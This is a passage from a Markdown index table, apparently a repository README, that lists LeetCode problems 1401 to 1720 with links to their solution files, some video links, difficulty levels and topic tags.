| 1720 |[Decode XORed Array](https://leetcode.com/problems/decode-xored-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1720.java) || Easy | Bit Manipulation |
| 1718 |[Construct the Lexicographically Largest Valid Sequence](https://leetcode.com/problems/construct-the-lexicographically-largest-valid-sequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1718.java) || Medium | Backtracking, Recursion |
| 1717 |[Maximum Score From Removing Substrings](https://leetcode.com/problems/maximum-score-from-removing-substrings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1717.java) | [:tv:](https://youtu.be/9wZ-TWBreTg) | Medium | Greedy |
| 1716 |[Calculate Money in Leetcode Bank](https://leetcode.com/problems/calculate-money-in-leetcode-bank/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1716.java) || Easy | Math, Greedy |
| 1711 |[Count Good Meals](https://leetcode.com/problems/count-good-meals/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1711.java) || Medium | Array, HashTable, Two Pointers |
| 1710 |[Maximum Units on a Truck](https://leetcode.com/problems/maximum-units-on-a-truck/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1710.java) || Easy | Greedy, Sort |
| 1708 |[Largest Subarray Length K](https://leetcode.com/problems/largest-subarray-length-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1708.java) || Easy | Array, Greedy |
| 1705 |[Maximum Number of Eaten Apples](https://leetcode.com/problems/maximum-number-of-eaten-apples/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1705.java) || Medium | Heap, Greedy |
| 1704 |[Determine if String Halves Are Alike](https://leetcode.com/problems/determine-if-string-halves-are-alike/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1704.java) || Easy | String |
| 1700 |[Number of Students Unable to Eat Lunch](https://leetcode.com/problems/number-of-students-unable-to-eat-lunch/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1700.java) || Easy | Array |
| 1695 |[Maximum Erasure Value](https://leetcode.com/problems/maximum-erasure-value/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1695.java) || Medium | Two Pointers |
| 1694 |[Reformat Phone Number](https://leetcode.com/problems/reformat-phone-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1694.java) || Easy | String |
| 1690 |[Stone Game VII](https://leetcode.com/problems/stone-game-vii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1690.java) || Medium | DP |
| 1689 |[Partitioning Into Minimum Number Of Deci-Binary Numbers](https://leetcode.com/problems/partitioning-into-minimum-number-of-deci-binary-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1689.java) || Medium | Greedy |
| 1688 |[Count of Matches in Tournament](https://leetcode.com/problems/count-of-matches-in-tournament/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1688.java) || Easy | Backtracking |
| 1686 |[Stone Game VI](https://leetcode.com/problems/stone-game-vi/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1686.java) || Medium | Greedy |
| 1685 |[Sum of Absolute Differences in a Sorted Array](https://leetcode.com/problems/sum-of-absolute-differences-in-a-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1685.java) | [:tv:](https://youtu.be/WYe644djV30) | Medium | Math, Greedy |
| 1684 |[Count the Number of Consistent Strings](https://leetcode.com/problems/count-the-number-of-consistent-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1684.java) || Easy | String |
| 1680 |[Concatenation of Consecutive Binary Numbers](https://leetcode.com/problems/concatenation-of-consecutive-binary-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1680.java) || Medium | Math |
| 1679 |[Max Number of K-Sum Pairs](https://leetcode.com/problems/max-number-of-k-sum-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1679.java) || Medium | HashTable |
| 1678 |[Goal Parser Interpretation](https://leetcode.com/problems/goal-parser-interpretation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1678.java) || Easy | String |
| 1676 |[Lowest Common Ancestor of a Binary Tree IV](https://leetcode.com/problems/lowest-common-ancestor-of-a-binary-tree-iv/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1676.java) || Medium | Tree, DFS, Binary Tree |
| 1675 |[Minimize Deviation in Array](https://leetcode.com/problems/minimize-deviation-in-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1675.java) || Hard | Heap, Ordered Map |
| 1673 |[Find the Most Competitive Subsequence](https://leetcode.com/problems/find-the-most-competitive-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1673.java) | [:tv:](https://youtu.be/GBJFxSD3B_s) | Medium | Stack, Greedy |
| 1672 |[Richest Customer Wealth](https://leetcode.com/problems/richest-customer-wealth/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1672.java) || Easy | Array |
| 1670 |[Design Front Middle Back Queue](https://leetcode.com/problems/design-front-middle-back-queue/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1670.java) || Medium | Linked List, Design, Dequeu |
| 1669 |[Merge In Between Linked Lists](https://leetcode.com/problems/merge-in-between-linked-lists/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1669.java) || Medium | LinedList |
| 1668 |[Maximum Repeating Substring](https://leetcode.com/problems/maximum-repeating-substring/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1668.java) || Easy | String |
| 1664 |[Ways to Make a Fair Array](https://leetcode.com/problems/ways-to-make-a-fair-array/)| [Javascript](./javascript/_1664.js) || Medium | Greedy |
| 1663 |[Smallest String With A Given Numeric Value](https://leetcode.com/problems/smallest-string-with-a-given-numeric-value/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1663.java) | [:tv:](https://youtu.be/o3MRJfsoUrw) | Medium | Greedy |
| 1662 |[Check If Two String Arrays are Equivalent](https://leetcode.com/problems/check-if-two-string-arrays-are-equivalent/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1662.java) || Easy | String |
| 1658 |[Minimum Operations to Reduce X to Zero](https://leetcode.com/problems/minimum-operations-to-reduce-x-to-zero/)| [Javascript](./javascript/_1658.js), [Java](../master/src/main/java/com/fishercoder/solutions/_1658.java) || Medium | Greedy |
| 1657 |[Determine if Two Strings Are Close](https://leetcode.com/problems/determine-if-two-strings-are-close/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1657.java) | [:tv:](https://youtu.be/-jXQK-UeChU) | Medium | Greedy |
| 1656 |[Design an Ordered Stream](https://leetcode.com/problems/design-an-ordered-stream/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1656.java) || Easy | Array, Design |
| 1652 |[Defuse the Bomb](https://leetcode.com/problems/defuse-the-bomb/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1652.java) || Easy | Array |
| 1650 |[Lowest Common Ancestor of a Binary Tree III](https://leetcode.com/problems/lowest-common-ancestor-of-a-binary-tree-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1650.java) || Medium | HashTable, Binary Tree, Tree |
| 1646 |[Get Maximum in Generated Array](https://leetcode.com/problems/get-maximum-in-generated-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1646.java) || Easy | Array |
| 1644 |[Lowest Common Ancestor of a Binary Tree II](https://leetcode.com/problems/lowest-common-ancestor-of-a-binary-tree-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1644.java) || Medium | Binary Tree, DFS |
| 1642 |[Furthest Building You Can Reach](https://leetcode.com/problems/furthest-building-you-can-reach/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1642.java) || Medium | Binary Search, Heap |
| 1641 |[Count Sorted Vowel Strings](https://leetcode.com/problems/count-sorted-vowel-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1641.java) | [:tv:](https://youtu.be/gdH4yfgfwiU) | Medium | Math, DP, Backtracking |
| 1640 |[Check Array Formation Through Concatenation](https://leetcode.com/problems/check-array-formation-through-concatenation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1640.java) || Easy | Array, Sort |
| 1637 |[Widest Vertical Area Between Two Points Containing No Points](https://leetcode.com/problems/widest-vertical-area-between-two-points-containing-no-points/)| [Javascript](./javascript/_1637.js), [Java](../master/src/main/java/com/fishercoder/solutions/_1637.java) | | Medium | Sort |
| 1636 |[Sort Array by Increasing Frequency](https://leetcode.com/problems/sort-array-by-increasing-frequency/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1636.java) || Easy | Array, Sort |
| 1630 |[Arithmetic Subarrays](https://leetcode.com/problems/arithmetic-subarrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1630.java) || Medium | Sort |
| 1629 |[Slowest Key](https://leetcode.com/problems/slowest-key/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1629.java) || Easy | Array |
| 1628 |[Design an Expression Tree With Evaluate Function](https://leetcode.com/problems/design-an-expression-tree-with-evaluate-function/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1628.java) || Medium | Stack, Binary Tree, Design, Math |
| 1626 |[Best Team With No Conflicts](https://leetcode.com/problems/best-team-with-no-conflicts/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1626.java) || Medium | DP |
| 1625 |[Lexicographically Smallest String After Applying Operations](https://leetcode.com/problems/lexicographically-smallest-string-after-applying-operations/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1625.java) || Medium | BFS, DFS |
| 1624 |[Largest Substring Between Two Equal Characters](https://leetcode.com/problems/largest-substring-between-two-equal-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1624.java) | [:tv:](https://youtu.be/rfjeFs3JuYM) | Easy | String |
| 1620 |[Coordinate With Maximum Network Quality](https://leetcode.com/problems/coordinate-with-maximum-network-quality/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1620.java) | [:tv:](https://youtu.be/TqKDnzkRsh0) | Medium | Greedy |
| 1619 |[Mean of Array After Removing Some Elements](https://leetcode.com/problems/mean-of-array-after-removing-some-elements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1619.java) | [:tv:](https://youtu.be/vyrEra_OfDo) | Easy | Array |
| 1614 |[Maximum Nesting Depth of the Parentheses](https://leetcode.com/problems/maximum-nesting-depth-of-the-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1614.java) || Easy | String |
| 1609 |[Even Odd Tree](https://leetcode.com/problems/even-odd-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1609.java) || Medium | Tree |
| 1608 |[Special Array With X Elements Greater Than or Equal X](https://leetcode.com/problems/special-array-with-x-elements-greater-than-or-equal-x/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1608.java) || Easy | Array |
| 1604 |[Alert Using Same Key-Card Three or More Times in a One Hour Period](https://leetcode.com/problems/alert-using-same-key-card-three-or-more-times-in-a-one-hour-period/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1604.java) || Medium | String, Ordered Map |
| 1603 |[Design Parking System](https://leetcode.com/problems/design-parking-system/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1603.java) || Easy | Design |
| 1601 |[Maximum Number of Achievable Transfer Requests](https://leetcode.com/problems/maximum-number-of-achievable-transfer-requests/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1601.java) || Hard | Backtracking |
| 1598 |[Crawler Log Folder](https://leetcode.com/problems/crawler-log-folder/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1598.java) || Easy | Stack |
| 1592 |[Rearrange Spaces Between Words](https://leetcode.com/problems/rearrange-spaces-between-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1592.java) || Easy | String |
| 1588 |[Sum of All Odd Length Subarrays](https://leetcode.com/problems/sum-of-all-odd-length-subarrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1588.java) || Easy | Array |
| 1583 |[Count Unhappy Friends](https://leetcode.com/problems/count-unhappy-friends/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1583.java) || Medium | Array |
| 1582 |[Special Positions in a Binary Matrix](https://leetcode.com/problems/special-positions-in-a-binary-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1582.java) || Easy | Array |
| 1577 |[Number of Ways Where Square of Number Is Equal to Product of Two Numbers](https://leetcode.com/problems/number-of-ways-where-square-of-number-is-equal-to-product-of-two-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1577.java) || Medium | HashTable, Math |
| 1576 |[Replace All ?'s to Avoid Consecutive Repeating Characters](https://leetcode.com/problems/replace-all-s-to-avoid-consecutive-repeating-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1576.java) | [:tv:](https://youtu.be/SJBDLYqrIsM) | Easy | String |
| 1574 |[Shortest Subarray to be Removed to Make Array Sorted](https://leetcode.com/problems/shortest-subarray-to-be-removed-to-make-array-sorted/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1574.java) || Medium | Array, Binary Search |
| 1572 |[Matrix Diagonal Sum](https://leetcode.com/problems/matrix-diagonal-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1572.java) || Easy | Array |
| 1570 |[Dot Product of Two Sparse Vectors](https://leetcode.com/problems/dot-product-of-two-sparse-vectors/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1570.java) || Easy | Array, HashTable, Two Pointers |
| 1567 |[Maximum Length of Subarray With Positive Product](https://leetcode.com/problems/maximum-length-of-subarray-with-positive-product/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1567.java) | [:tv:](https://youtu.be/bFer5PdsgpY) | Medium | Greedy |
| 1566 |[Detect Pattern of Length M Repeated K or More Times](https://leetcode.com/problems/detect-pattern-of-length-m-repeated-k-or-more-times/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1566.java) | [:tv:](https://youtu.be/aJAV_VgmjdE) | Easy | Array |
| 1561 |[Maximum Number of Coins You Can Get](https://leetcode.com/problems/maximum-number-of-coins-you-can-get/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1561.java) | [:tv:](https://youtu.be/hPe9Z3TiUrA) | Medium | Sort |
| 1560 |[Most Visited Sector in a Circular Track](https://leetcode.com/problems/most-visited-sector-in-a-circular-track/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1560.java) || Easy | Array |
| 1558 |[Minimum Numbers of Function Calls to Make Target Array](https://leetcode.com/problems/minimum-numbers-of-function-calls-to-make-target-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1558.java) || Medium | Greedy |
| 1557 |[Minimum Number of Vertices to Reach All Nodes](https://leetcode.com/problems/minimum-number-of-vertices-to-reach-all-nodes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1557.java) | [:tv:](https://youtu.be/IfsiNU7J-6c) | Medium | Graph |
| 1556 |[Thousand Separator](https://leetcode.com/problems/thousand-separator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1556.java) | [:tv:](https://youtu.be/re2BnNbg598) | Easy | String |
| 1551 |[Minimum Operations to Make Array Equal](https://leetcode.com/problems/minimum-operations-to-make-array-equal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1551.java) | [:tv:](https://youtu.be/A-i2sxmBqAA) | Medium | Math |
| 1550 |[Three Consecutive Odds](https://leetcode.com/problems/three-consecutive-odds/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1550.java) | | Easy | Array |
| 1545 |[Find Kth Bit in Nth Binary String](https://leetcode.com/problems/find-kth-bit-in-nth-binary-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1545.java) | [:tv:](https://youtu.be/34QYE5HAFy4) | Medium | String |
| 1544 |[Make The String Great](https://leetcode.com/problems/make-the-string-great/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1544.java) | [:tv:](https://youtu.be/Q-ycCXbUOck) | Easy | String, Stack |
| 1541 |[Minimum Insertions to Balance a Parentheses String](https://leetcode.com/problems/minimum-insertions-to-balance-a-parentheses-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1541.java) | [:tv:](https://youtu.be/PEKAlnmbBCc) | Medium | String, Stack |
| 1539 |[Kth Missing Positive Number](https://leetcode.com/problems/kth-missing-positive-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1539.java) | [:tv:](https://youtu.be/p0P1JNHAB-c) | Easy | Array, HashTable |
| 1535 |[Find the Winner of an Array Game](https://leetcode.com/problems/find-the-winner-of-an-array-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1535.java) | [:tv:](https://youtu.be/v6On1TQfMTU) | Medium | Array |
| 1534 |[Count Good Triplets](https://leetcode.com/problems/count-good-triplets/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1534.java) | | Easy | Array |
| 1528 |[Shuffle String](https://leetcode.com/problems/shuffle-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1528.java) | | Easy | Sort |
| 1526 |[Minimum Number of Increments on Subarrays to Form a Target Array](https://leetcode.com/problems/minimum-number-of-increments-on-subarrays-to-form-a-target-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1526.java) | | Hard | Segment Tree |
| 1525 |[Number of Good Ways to Split a String](https://leetcode.com/problems/number-of-good-ways-to-split-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1525.java) | [:tv:](https://youtu.be/lRVpVUC5mQ4) | Medium | String, Bit Manipulation |
| 1524 |[Number of Sub-arrays With Odd Sum](https://leetcode.com/problems/number-of-sub-arrays-with-odd-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1524.java) | | Medium | Array, Math |
| 1523 |[Count Odd Numbers in an Interval Range](https://leetcode.com/problems/count-odd-numbers-in-an-interval-range/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1523.java) | [:tv:](https://youtu.be/TkT-6WsmqY0) | Easy | Math |
| 1518 |[Water Bottles](https://leetcode.com/problems/water-bottles/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1518.java) | | Easy | Greedy |
| 1514 |[Path with Maximum Probability](https://leetcode.com/problems/path-with-maximum-probability/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1514.java) | | Medium | Graph |
| 1512 |[Number of Good Pairs](https://leetcode.com/problems/number-of-good-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1512.java) | | Easy | Array, HashTable, Math |
| 1508 |[Range Sum of Sorted Subarray Sums](https://leetcode.com/problems/range-sum-of-sorted-subarray-sums/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1508.java) | | Medium | Array, Sort |
| 1507 |[Reformat Date](https://leetcode.com/problems/reformat-date/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1507.java) | | Easy | String |
| 1502 |[Can Make Arithmetic Progression From Sequence](https://leetcode.com/problems/can-make-arithmetic-progression-from-sequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1502.java) | | Easy | Array, Sort |
| 1496 |[Path Crossing](https://leetcode.com/problems/path-crossing/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1496.java) | | Easy | String |
| 1493 |[Longest Subarray of 1's After Deleting One Element](https://leetcode.com/problems/longest-subarray-of-1s-after-deleting-one-element/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1493.java) | [:tv:](https://youtu.be/nKhteIRZ2Ok) | Medium | Array |
| 1492 |[The kth Factor of n](https://leetcode.com/problems/the-kth-factor-of-n/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1492.java) | | Medium | Math |
| 1491 |[Average Salary Excluding the Minimum and Maximum Salary](https://leetcode.com/problems/average-salary-excluding-the-minimum-and-maximum-salary/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1491.java) | | Easy | Array, Sort |
| 1490 |[Clone N-ary Tree](https://leetcode.com/problems/clone-n-ary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1490.java) | [:tv:](https://youtu.be/3Wnja3Bxeos) | Medium | HashTable, Tree, DFS, BFS |
| 1487 |[Making File Names Unique](https://leetcode.com/problems/making-file-names-unique/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1487.java) | | Medium | HashTable, String |
| 1486 |[XOR Operation in an Array](https://leetcode.com/problems/xor-operation-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1486.java) | | Medium | Array, Bit Manipulation |
| 1485 |[Clone Binary Tree With Random Pointer](https://leetcode.com/problems/clone-binary-tree-with-random-pointer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1485.java) | | Medium | HashTable, Tree, DFS, BFS |
| 1482 |[Minimum Number of Days to Make m Bouquets](https://leetcode.com/problems/minimum-number-of-days-to-make-m-bouquets/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1482.java) | | Medium | Array, Binary Search |
| 1481 |[Least Number of Unique Integers after K Removals](https://leetcode.com/problems/least-number-of-unique-integers-after-k-removals/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1481.java) | | Medium | Array, Sort |
| 1480 |[Running Sum of 1d Array](https://leetcode.com/problems/running-sum-of-1d-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1480.java), [C++](../master/cpp/_1480.cpp) | | Easy | Array |
| 1476 |[Subrectangle Queries](https://leetcode.com/problems/subrectangle-queries/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1476.java) | | Medium | Array |
| 1475 |[Final Prices With a Special Discount in a Shop](https://leetcode.com/problems/final-prices-with-a-special-discount-in-a-shop/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1475.java) | | Easy | Array |
| 1474 |[Delete N Nodes After M Nodes of a Linked List](https://leetcode.com/problems/delete-n-nodes-after-m-nodes-of-a-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1474.java) | | Easy | LinkedList |
| 1472 |[Design Browser History](https://leetcode.com/problems/design-browser-history/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1472.java) | | Medium | Array, Design |
| 1471 |[The k Strongest Values in an Array](https://leetcode.com/problems/the-k-strongest-values-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1471.java) | | Medium | Array, Sort |
| 1470 |[Shuffle the Array](https://leetcode.com/problems/shuffle-the-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1470.java), [C++](../master/cpp/_1470.cpp) | | Easy | Array |
| 1469 |[Find All The Lonely Nodes](https://leetcode.com/problems/find-all-the-lonely-nodes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1469.java) | | Easy | Tree, DFS |
| 1466 |[Reorder Routes to Make All Paths Lead to the City Zero](https://leetcode.com/problems/reorder-routes-to-make-all-paths-lead-to-the-city-zero/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1466.java) | | Medium | Tree, DFS, BFS |
| 1464 |[Maximum Product of Two Elements in an Array](https://leetcode.com/problems/maximum-product-of-two-elements-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1464.java) | | Easy | Array |
| 1461 |[Check If a String Contains All Binary Codes of Size K](https://leetcode.com/problems/check-if-a-string-contains-all-binary-codes-of-size-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1461.java) | | Medium | String, Bit Manipulation |
| 1460 |[Make Two Arrays Equal by Reversing Sub-arrays](https://leetcode.com/problems/make-two-arrays-equal-by-reversing-sub-arrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1460.java) | | Easy | Array |
| 1457 |[Pseudo-Palindromic Paths in a Binary Tree](https://leetcode.com/problems/pseudo-palindromic-paths-in-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1457.java) | | Medium | Bit Manipulation, Tree, DFS |
| 1456 |[Maximum Number of Vowels in a Substring of Given Length](https://leetcode.com/problems/maximum-number-of-vowels-in-a-substring-of-given-length/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1456.java) | | Medium | String, Sliding Window |
| 1455 |[Check If a Word Occurs As a Prefix of Any Word in a Sentence](https://leetcode.com/problems/check-if-a-word-occurs-as-a-prefix-of-any-word-in-a-sentence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1455.java) | | Easy | String |
| 1452 |[People Whose List of Favorite Companies Is Not a Subset of Another List](https://leetcode.com/problems/people-whose-list-of-favorite-companies-is-not-a-subset-of-another-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1452.java) | | Medium | String, Sort |
| 1451 |[Rearrange Words in a Sentence](https://leetcode.com/problems/rearrange-words-in-a-sentence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1451.java) | | Medium | String, Sort |
| 1450 |[Number of Students Doing Homework at a Given Time](https://leetcode.com/problems/number-of-students-doing-homework-at-a-given-time/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1450.java) | | Easy | Array |
| 1448 |[Count Good Nodes in Binary Tree](https://leetcode.com/problems/count-good-nodes-in-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1448.java) | | Medium | Tree, DFS |
| 1447 |[Simplified Fractions](https://leetcode.com/problems/simplified-fractions/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1447.java) | | Medium | Math |
| 1446 |[Consecutive Characters](https://leetcode.com/problems/consecutive-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1446.java) | | Easy | String |
| 1441 |[Build an Array With Stack Operations](https://leetcode.com/problems/build-an-array-with-stack-operations/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1441.java) | | Easy | Stack |
| 1439 |[Find the Kth Smallest Sum of a Matrix With Sorted Rows](https://leetcode.com/problems/find-the-kth-smallest-sum-of-a-matrix-with-sorted-rows/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1439.java) | | Hard | Array, Binary Search, PriorityQueue, Matrix |
| 1438 |[Longest Continuous Subarray With Absolute Diff Less Than or Equal to Limit](https://leetcode.com/problems/longest-continuous-subarray-with-absolute-diff-less-than-or-equal-to-limit/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1438.java) | | Medium | Array, Queue, Sliding Window, PriorityQueue, Monotonic Queue |
| 1437 |[Check If All 1's Are at Least Length K Places Away](https://leetcode.com/problems/check-if-all-1s-are-at-least-length-k-places-away/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1437.java) | | Medium | Array |
| 1436 |[Destination City](https://leetcode.com/problems/destination-city/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1436.java) | | Easy | String |
| 1432 |[Max Difference You Can Get From Changing an Integer](https://leetcode.com/problems/max-difference-you-can-get-from-changing-an-integer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1432.java) | | Medium | String |
| 1431 |[Kids With the Greatest Number of Candies](https://leetcode.com/problems/kids-with-the-greatest-number-of-candies/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1431.java), [C++](../master/cpp/_1431.cpp) | | Easy | Array |
| 1429 |[First Unique Number](https://leetcode.com/problems/first-unique-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1429.java) | | Medium | Array, HashTable, Design, Data Streams |
| 1428 |[Leftmost Column with at Least a One](https://leetcode.com/problems/leftmost-column-with-at-least-a-one/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1428.java) | | Medium | Array |
| 1427 |[Perform String Shifts](https://leetcode.com/problems/perform-string-shifts/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1427.java) | | Easy | Array, Math |
| 1426 |[Counting Elements](https://leetcode.com/problems/counting-elements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1426.java) | | Easy | Array |
| 1423 |[Maximum Points You Can Obtain from Cards](https://leetcode.com/problems/maximum-points-you-can-obtain-from-cards/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1423.java) | | Medium | Array, DP, Sliding Window |
| 1422 |[Maximum Score After Splitting a String](https://leetcode.com/problems/maximum-score-after-splitting-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1422.java) | | Easy | String |
| 1418 |[Display Table of Food Orders in a Restaurant](https://leetcode.com/problems/display-table-of-food-orders-in-a-restaurant/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1418.java) | | Medium | HashTable |
| 1417 |[Reformat The String](https://leetcode.com/problems/reformat-the-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1417.java) | | Easy | String |
| 1415 |[The k-th Lexicographical String of All Happy Strings of Length n](https://leetcode.com/problems/the-k-th-lexicographical-string-of-all-happy-strings-of-length-n/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1415.java) | | Medium | Backtracking |
| 1413 |[Minimum Value to Get Positive Step by Step Sum](https://leetcode.com/problems/minimum-value-to-get-positive-step-by-step-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1413.java) | | Easy | Array |
| 1410 |[HTML Entity Parser](https://leetcode.com/problems/html-entity-parser/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1410.java) | | Medium | String, Stack |
| 1409 |[Queries on a Permutation With Key](https://leetcode.com/problems/queries-on-a-permutation-with-key/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1409.java) | | Medium | Array |
| 1408 |[String Matching in an Array](https://leetcode.com/problems/string-matching-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1408.java) | | Easy | String |
| 1403 |[Minimum Subsequence in Non-Increasing Order](https://leetcode.com/problems/minimum-subsequence-in-non-increasing-order/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1403.java) | | Easy | Greedy, Sort |
| 1402 |[Reducing Dishes](https://leetcode.com/problems/reducing-dishes/)| [Solution](../master/cpp/_1402.cpp) | | Hard | Dynamic Programming |
| 1401 |[Circle and Rectangle Overlapping](https://leetcode.com/problems/circle-and-rectangle-overlapping/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1401.java) | | Medium | Geometry |
